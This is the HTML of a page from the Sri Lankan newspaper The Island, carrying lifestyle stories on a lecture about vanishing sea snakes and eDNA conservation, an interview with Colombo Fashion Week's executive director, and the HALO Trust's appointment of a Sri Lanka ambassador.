																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-29296 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/king-of-noodles/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/lifestyle/"><span class="mvp-post-cat left">Life style</span></a></h3>
												<h1 class="mvp-post-title left">From Vanishing Sea Snakes to DNA in a Bottle</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/18</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1000" height="700" src="http://island.lk/wp-content/uploads/2026/01/Life-P-I-18-01-Ckg.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Life-P-I-18-01-Ckg.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/Life-P-I-18-01-Ckg-300x210.jpg 300w, http://island.lk/wp-content/uploads/2026/01/Life-P-I-18-01-Ckg-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Dr. Ru on Dr. Rohan Pethiyagoda's book terming a must read. Also in the picture Wildlife Nature Protection Society President Graham Marshall</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h1 align="LEFT">Dr. Ruchira Somaweera on Rethinking Conservation</h1>
<p align="LEFT">What happens when one of the world’s richest marine biodiversity hotspots collapses almost overnight — and no one knows why?</p>
<p align="LEFT">That was the question facing Australian authorities in the early 2000s when Ashmore Reef, a remote marine reserve in the Timor Sea, suddenly lost what once made it globally unique: its extraordinary diversity and abundance of sea snakes.</p>
<p align="LEFT">&#8220;At one point, this place had more species of sea snakes and more individuals than anywhere else on Earth,&#8221; recalled Dr. Ruchira Somaweera, one of the world’s leading reptile biologists. &#8220;Then, within a few years, everything collapsed.&#8221;</p>
<p align="LEFT">Speaking at a packed Wildlife and Nature Protection Society (WNPS) Monthly Lecture, sponsored by Nations Trust Bank and held at the BMICH, Dr. Somaweera described how the mysterious disappearance triggered a major federal investigation.</p>
<p align="LEFT">&#8220;At the time, I was a federal government scientist,&#8221; he said. &#8220;We were sent to find out what went wrong — but it wasn’t obvious at all.&#8221;</p>
<p align="LEFT">Ashmore Reef, a protected area managed by Parks Australia, was still teeming with turtles, sharks and pelagic birds. Yet the sea snakes — once recorded at rates of up to 60 individuals per hour — had virtually vanished.</p>
<div id="attachment_255561" style="width: 560px" class="wp-caption aligncenter"><a href="http://island.lk/wp-content/uploads/2026/01/sasas-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-255561" class="wp-image-255561 size-full" src="http://island.lk/wp-content/uploads/2026/01/sasas-1.jpg" alt="" width="550" height="921" srcset="http://island.lk/wp-content/uploads/2026/01/sasas-1.jpg 550w, http://island.lk/wp-content/uploads/2026/01/sasas-1-179x300.jpg 179w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-255561" class="wp-caption-text">Ruchira making his presentation</p></div>
<p align="LEFT">The breakthrough came not from the water, but from policy.</p>
<p align="LEFT">For decades, traditional Indonesian fishers from Roti Island had been permitted to harvest sharks at Ashmore under a bilateral agreement. When Australia banned shark fishing around 2000, shark numbers rebounded rapidly.</p>
<p align="LEFT">&#8220;And sharks are the main predators of sea snakes,&#8221; Dr. Somaweera explained. &#8220;What we realised is that what we thought was ‘normal’ may actually have been an imbalance.&#8221;</p>
<p align="LEFT">In other words, sea snakes had flourished during an unusual window when their top predators were suppressed. Once sharks returned, the ecosystem corrected itself — with dramatic consequences.</p>
<p align="LEFT">&#8220;It was a powerful lesson,&#8221; he said. &#8220;Sometimes collapse isn’t caused by pollution or climate change, but by ecosystems returning to balance.&#8221;</p>
<p align="LEFT">The mystery didn’t end there. Some sea snake species once known only from Ashmore were now feared extinct. But instead of accepting that conclusion, Dr. Somaweera and colleagues took a different approach — one that combined science with local knowledge.</p>
<p align="LEFT">&#8220;Scientists often fail by not talking to the people who live with these animals,&#8221; he said. &#8220;Fishermen have decades of experience. That knowledge matters.&#8221;</p>
<p align="LEFT">Using museum records, fisher interviews and species distribution modelling, the team predicted where these snakes might still exist. The models suggested vast new areas — some the size of Sri Lanka — had never been properly surveyed.<a href="http://island.lk/wp-content/uploads/2026/01/dr.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-255559" src="http://island.lk/wp-content/uploads/2026/01/dr.jpg" alt="" width="650" height="458" srcset="http://island.lk/wp-content/uploads/2026/01/dr.jpg 650w, http://island.lk/wp-content/uploads/2026/01/dr-300x211.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p align="LEFT">When researchers finally reached these sites, often involving helicopters, research vessels and enormous logistical costs, they made a startling discovery.</p>
<p align="LEFT">&#8220;We found populations of species we thought were gone,&#8221; he said. &#8220;They were there all along. We were just looking in the wrong place.&#8221;</p>
<p align="LEFT">Even more surprising was where they were found — far deeper than expected.</p>
<p align="LEFT">Traditional sea snake surveys rely on night-time spotlighting, assuming snakes surface to breathe and rest. But footage from deep-sea remotely operated vehicles (ROVs) revealed that many species live in the mesophotic zone, where light fades and surveys rarely reach.</p>
<p align="LEFT">&#8220;Some of these snakes are deep divers,&#8221; Dr. Somaweera said. &#8220;They don’t behave the way we assumed.&#8221;</p>
<p align="LEFT">That insight led to one of his most remarkable discoveries — coordinated, communal hunting in the Irabu sea krait off Indonesia.</p>
<p align="LEFT">&#8220;At 40 metres deep, on the slope of an extinct volcano, we found them hunting in groups,&#8221; he said. &#8220;They take turns flushing fish and feeding. That level of cooperation was never known in snakes.&#8221;</p>
<p align="LEFT">Beyond discovery, Dr. Somaweera’s work increasingly focuses on how conservation itself must evolve.</p>
<p align="LEFT">One of the most transformative tools, he said, is environmental DNA (eDNA) — the ability to detect species from genetic traces left in water, soil or even air.</p>
<p align="LEFT">&#8220;You no longer need to see the animal,&#8221; he explained. &#8220;A bottle of water can tell you what lives there.&#8221;</p>
<p align="LEFT">His team now uses eDNA to detect critically endangered snakes, turtles and sea snakes in some of Australia’s most remote regions. In one project, even children were able to collect samples.</p>
<p align="LEFT">&#8220;A 10-year-old can do it,&#8221; he said. &#8220;That’s how accessible this technology has become.&#8221;</p>
<p align="LEFT">The implications for countries like Sri Lanka are profound. From snakebite management to marine conservation, eDNA offers a low-impact, cost-effective way to monitor biodiversity — especially in hard-to-reach areas.</p>
<p align="LEFT">Dr. Somaweera ended his lecture with a message aimed squarely at young scientists.</p>
<p align="LEFT">&#8220;We already have a lot of data. What we lack is the next question,&#8221; he said. &#8220;So what? That’s the question that turns knowledge into action.&#8221;</p>
<p align="LEFT">After nearly two decades of research across continents, his message was clear: conservation cannot rely on assumptions, tradition or good intentions alone.</p>
<p>&#8220;It has to be evidence-based,&#8221; he said. &#8220;Because only action — informed by science — actually saves species.&#8221;</p>
<p align="LEFT">By Ifham Nizam  ✍️</p>
<p>&nbsp;</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/from-vanishing-sea-snakes-to-dna-in-a-bottle/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/lifestyle/"><span class="mvp-post-cat left">Life style</span></a></h3>
												<h1 class="mvp-post-title left">Driving the vision of Colombo Fashion Week</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/18</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="586" src="http://island.lk/wp-content/uploads/2026/01/ASASA.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ASASA.jpg 800w, http://island.lk/wp-content/uploads/2026/01/ASASA-300x220.jpg 300w, http://island.lk/wp-content/uploads/2026/01/ASASA-768x563.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Fazeena embodying confidence, culture and couture</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h1 align="LEFT">Fazeena Rajabdeen</h1>
<p align="LEFT"><a href="http://island.lk/wp-content/uploads/2024/09/face-to-face-Zanita.jpg"><img loading="lazy" decoding="async" class=" wp-image-186354 alignleft" src="http://island.lk/wp-content/uploads/2024/09/face-to-face-Zanita.jpg" alt="" width="217" height="150" /></a>Fazeena Rajabdeen stands at the forefront of Sri Lanka’s fashion evolution as the Executive Director of Colombo Fashion Week.</p>
<p align="LEFT">With a visionary approach that bridges local talent with global opportunities, Fazeena has been instrumental in elevating Colombo Fashion Week into a sought-after platform for designers, buyers and industry innovators. In this interview, she shares insights on the growth of Sri Lanka’s fashion landscape, the challenges and triumphs of steering a major fashion event, and her aspirations for the future of the industry.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) As Executive Director of Colombo Fashion Week, how do you define CFW&#8217;s role in shaping Sri Lanka&#8217;s fashion identity?</strong></span></p>
<p align="LEFT"><strong>(A)</strong> <span style="font-family: Verdana;"><b></b>CFW is fundamentally the backbone of Sri Lanka&#8217;s fashion industry. Over 23 years, we&#8217;ve built more than a platform, we’ve crafted an entire fashion ecosystem that didn&#8217;t exist before.</span></p>
<p align="LEFT">What I&#8217;m most proud of is that over 80% of the designers you see in Sri Lanka today have come through our development system. That&#8217;s not accidental, it’s the result of building infrastructure, including partnerships, brand development support, retail insights, and international networks. We&#8217;ve essentially created the conditions for a Sri Lankan fashion industry to emerge organically, rooted in our heritage but completely contemporary in its expression. This has resulted in the creation of few design education schools, fashion retailers, model academies.</p>
<p align="LEFT">CFW has given Sri Lankan fashion an identity that carries weight, one that speaks to craftsmanship, sustainability, and creative integrity. That&#8217;s the legacy we continue to build upon.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) What has been your personal vision in steering Colombo Fashion Week over the years?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;"><b></b>My vision has always been about scale and sustainability, taking what was a seasonal event and building it into a year-round business ecosystem. My key focus was on developing the next generation through structured programs like emerging designers and CFW Accelerate, embedding responsibility into fashion through tools like the Responsible Meter, and expanding our reach with new editions and International partnerships.</span></p>
<p align="LEFT">We&#8217;ve moved from showcasing fashion to building the infrastructure that makes sustainable, commercially viable fashion careers possible in Sri Lanka. Another mission was to expand the platform so Sri Lankan designers aren&#8217;t just showing collections, they&#8217;re building brands that compete regionally, especially within South Asia.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) Fashion Weeks globally are evolving. How has CFW adapted while staying true to its roots?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;">The role of fashion platforms has evolved, as the development of fashion, the consumption of fashion and choices fashion consumers make has changed. At the core Fashion is an emotional choice hence engagement with fashion consumers remains high priority. CFW as a platform that leads the fashion industry, creates formats that effectively engage consumers with the fashion creators and with that open opportunities in Sri Lanka and internationally through BRICS, South Asia and Beyond. There are interesting new projects planned to push this forward.</span></p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) How does CFW contribute to positioning Colombo as a regional fashion and lifestyle capital?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;"><b></b>CFW is known as a renowned South Asian Fashion Week and serves as a regional hub with its longstanding influence of 23 years in the region. That longevity alone has made us a reference point for South Asian fashion and we&#8217;ve become first-in-mind when people think of fashion here.</span></p>
<p align="LEFT">But it&#8217;s more than just presence. CFW has positioned the city with its synonymous brand name and interaction with influential people within the region as a lifestyle destination, not a peripheral market. That sustained visibility and the calibre of what we produce has put Colombo on the map as a regional capital where fashion, craft, and commerce intersect.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) Sustainability and craftsmanship are growing conversations—How are those reflected in designer collections?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;"><b></b>Responsibility in fashion has been our cornerstone from the beginning. We&#8217;ve always championed Batik and traditional craft, and we&#8217;ve backed that with real resources through our craft funds.</span></p>
<p align="LEFT">What we&#8217;ve done differently is make sustainability measurable. The Responsible Meter we developed is a transparent scoring system that shows the environmental and social impact of each garment. Designers now build collections with accountability baked in from the start, not as an afterthought. This process is included in all emerging designer development processes.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) Colombo Fashion Week has been a launch pad for many designers. What do you look for when curating talent?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;"><b></b>Above all—passion and drive. You can teach technique, refine a collection, connect someone to the right resources. But that hunger to build something, to push through the hard parts of turning creativity into a viable business That has to come from them.</span></p>
<p align="LEFT">We look for designers who understand that fashion is both art and commerce. They need a point of view, yes, but also the discipline to execute it consistently. The ones who succeed through CFW are the ones who see the platform as a starting point, not the finish line—they&#8217;re ready to put in the work to build a real brand, not just show a collection and continue with us in building that brand.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) What role does CFW play in connecting Sri Lankan designers to global markets?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;"><b></b>CFW set out on a designer exchange programme through the BRICS International Fashion Federation, showcasing Sri Lankan talent at BRICS fashion weeks while welcoming international designers to Colombo. The platform positions Sri Lanka within the global fashion landscape while attracting international buyers and media. We have partnerships with the commonwealth countries and relevant fashion weeks. The interaction with global designers we invite during fashion week is primarily to focus on such interactions with Sri Lankan designers, opening doors for learnings and opportunities. <b></b></span></p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) What can we expect from upcoming editions of CFW?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;">Every edition has a unique focus to it and we work towards creating more expansion, more accessibility. We&#8217;re doubling down on our development programs, bringing in stronger international partnerships, deeper craft integration, and wider opportunities for designers at every stage.</span></p>
<p align="LEFT">We&#8217;re also looking at new formats and editions that create the Sri Lankan story in international markets.</p>
<p align="LEFT">We focus on being beyond a showcase; as the engine that drives Sri Lankan fashion forward regionally and globally. We&#8217;re building for scale and impact. The upcoming editions will reflect that ambition.</p>
<p align="LEFT"><span style="color: #ff0000;">(<strong>Q) You have Co-founded the Ceylon Literary and Arts Festival, what inspired you to start and what was your original vision?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;"><b></b>It was a natural expansion, honestly. After years of building CFW and seeing the power of creative platforms, we realized there is space for the same thing for arts and literature, a space that celebrates Sri Lanka&#8217;s intellectual and cultural soft power.</span></p>
<p align="LEFT">The vision was simple: create a festival that puts Sri Lankan voices in conversation with regional and global thought leaders. Literature and the arts are incredible tools for cultural influence, and we weren&#8217;t leveraging that enough. Ceylon Literary and Arts Festival became that platform, a way to showcase our writers, artists, and thinkers while positioning Sri Lanka as a hub for meaningful cultural exchange.</p>
<p align="LEFT">It&#8217;s about soft power. Fashion opened doors, arts and literature deepened the conversation. Together, they tell a fuller story of who we are as a country.</p>
<p align="LEFT"><span style="color: #ff0000;">(<strong>Q) What makes it unique in Sri Lanka&#8217;s cultural scene?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;">It&#8217;s the ecosystem with its breadth and accessibility. We&#8217;ve built a festival that doesn&#8217;t silo creativity, it brings together literature, art, film, performing arts and music under one platform. That cross-pollination doesn&#8217;t really exist elsewhere in Sri Lanka at this scale.</span></p>
<p align="LEFT">What sets us apart is that we&#8217;ve made it deliberately accessible, students are free as our focus is the Youth. Projects and processes that empower the youth and foster creative talent from the grassroot.</p>
<p align="LEFT"><span style="color: #ff0000;"><strong>(Q) What role does the festival play in promoting local writers, poets and literary talent?</strong></span></p>
<p align="LEFT"><strong>(A) </strong><span style="font-family: Verdana;">We platform both established names and emerging voices who haven&#8217;t had the visibility. The festival creates real dialogue and gives local talent stages they wouldn&#8217;t normally access.</span></p>
<p align="LEFT">We take the best of the world.</p>
<p align="LEFT">We&#8217;ve made it accessible, students get free entry, and we run a Children&#8217;s Festival for ages 5 to 11. It&#8217;s about building pathways early and giving Sri Lankan writers, poets, and creatives the exposure that launches careers.</p>
<p align="LEFT">Our winner of the first edition of the Future writers’ program, was recently awarded the acclaimed Gratiaen Award. We were happy we were able to mentor and pave the pathway for Savin and all future writers for the next generation.</p>
<p align="LEFT"><span style="color: #ff0000;">(Q) What are the next dates to look out for?</span></p>
<p align="LEFT"><strong>(A)</strong> <span style="font-family: Verdana;">We have the HSBC Ceylon Literary and Arts Festival Edition 03 set to take place February 13th ,14th,15th 2026. This year’s Festival brings together creativity across all genres including the children’s festival, performing arts and Arts festival. We are proud to celebrate Sri Lankan and international Authors including the renowned author of the Bridgerton series Julia Quinn.</span></p>
<p align="LEFT">Following which the annual Summer edition of Colombo Fashion Week will take place in March 2026</p>
<p align="LEFT">This is for the start of 2026. looking forward to many exciting plans for the rest of the year.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/driving-the-vision-of-colombo-fashion-week/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/lifestyle/"><span class="mvp-post-cat left">Life style</span></a></h3>
												<h1 class="mvp-post-title left">The HALO Trust appoints Rishini Weeraratne as its Ambassador for Sri Lanka</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/18</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="622" src="http://island.lk/wp-content/uploads/2026/01/as4.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/as4.jpg 800w, http://island.lk/wp-content/uploads/2026/01/as4-300x233.jpg 300w, http://island.lk/wp-content/uploads/2026/01/as4-768x597.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Focussed and Fearless</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">The HALO Trust, the world’s largest humanitarian landmine clearance organization, has appointed Rishini Weeraratne as its Ambassador for Sri Lanka. In her new role, she will support HALO’s global mission by raising awareness of mine action, strengthening advocacy efforts, and championing initiatives to protect communities impacted by landmines and unexploded ordnance, particularly in Sri Lanka. She will also play a key role in HALO’s international engagement and communications initiatives.</p>
<p align="LEFT">HALO began working in Afghanistan in 1988. Today HALO operates in more than 30 countries and territories across Africa, Asia, Europe and Caucasus, Latin America, and the Middle East. Its teams work daily to clear landmines, deliver risk education and restore land for agriculture, homes and infrastructure. HALO gained international recognition after Diana, Princess of Wales, visited its work in Angola in 1997 which helped accelerate support for the Mine Ban Treaty. Sri Lanka is one of HALO’s longest standing programmes. HALO has been operational in the island since 2002 and has cleared more than 300,000 mines and over one million explosive remnants of war, enabling thousands of families to return home safely. HALO is the second largest employer in the Northern Province, and its workforce is 99 percent locally recruited. Women make up 42 percent of the demining teams, reflecting HALO’s commitment to local empowerment and employment in post conflict communities.</p>
<p align="LEFT">Rishini Weeraratne, Ambassador for Sri Lanka, The HALO Trust:</p>
<p align="LEFT">&#8220;It is a privilege to support The HALO Trust’s mission. Although Sri Lanka is my home country and close to my heart, I am also committed to advocating for HALO’s work around the world. Millions of people live with the daily risk of landmines and unexploded ordnance. By raising awareness and amplifying the voices of affected communities, I hope to contribute to a safer future for families everywhere.&#8221;</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/the-halo-trust-appoints-rishini-weeraratne-as-its-ambassador-for-sri-lanka/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/sri-lanka-succumb-for-219-as-spin-heavy-england-turn-screw/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/412383-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/412383-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/412383-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">6 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sri Lanka succumb for 219 as spin-heavy England turn screw</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/t20-world-cup-2026-icc-replace-bangladesh-with-scotland/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">10 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>T20 World Cup 2026: ICC replace Bangladesh with Scotland</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
